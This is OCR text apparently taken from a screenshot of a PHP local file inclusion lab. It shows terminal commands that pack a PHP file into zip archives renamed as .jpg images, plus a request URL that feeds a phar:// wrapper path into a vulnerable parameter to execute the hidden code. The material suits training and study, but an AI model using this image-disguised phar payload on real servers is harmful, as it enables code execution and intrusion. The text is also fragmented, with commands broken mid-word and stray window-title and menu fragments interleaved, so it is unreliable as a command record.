 127.0.0.1:8099/?a=phar://456.jpg/index2.jpg
ABP
PHP Version 7.2.4
php
cyberpeace@cyberpeace: /opt/mygithub/lfi_rfi_vulne/docker_env/php
UTC 2018 x86_64
File Edit View Search Terminal Help
cyberpeace@cyberpeace:/opt/mygithub/lfi_rfi_vulne/docker_env/php$ ls
1234.zip 123.txt index2.php index.php
cyberpeace@cyberpeace:/opt/mygithub/lfi_rfi_vulne/docker_env/php$ zip 1234.jpg i
ndex2.php
adding: index2.php (stored 0%)
cyberpeace@cyberpeace:/opt/mygithub/lfi_rfi_vulne/docker_env/php$ ls
1234.jpg 1234.zip 123.txt index2.php index.php
cyberpeace@cyberpeace:/opt/mygithub/lfi_rfi_vulne/docker_env/php$ cp index2.php
index2.jpg
cyberpeace@cyberpeace:/opt/mygithub/lfi_rfi_vulne/docker_env/php$ zip 1234.jpg i
ndex2.jpg
adding: index2.jpg (stored 0%)
hp (php) - Sublime Text (UNR
cyberpeace@cyberpeace:/opt/mygithub/lfi_rfi_vulne/docker_env/php$ zip 456.jpg in
dex2.jpg
adding: index2.jpg (stored 0%)
cyberpeace@cyberpeace:/opt/mygithub/lfi_rfi_vulne/docker_env/php$